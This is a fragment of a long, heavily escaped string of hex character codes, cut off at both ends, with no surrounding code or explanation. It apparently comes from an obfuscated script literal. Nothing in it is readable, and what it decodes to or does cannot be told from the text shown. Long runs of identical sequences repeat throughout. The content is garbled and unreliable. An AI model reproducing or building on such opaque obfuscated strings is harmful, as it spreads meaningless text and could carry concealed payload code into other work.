x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36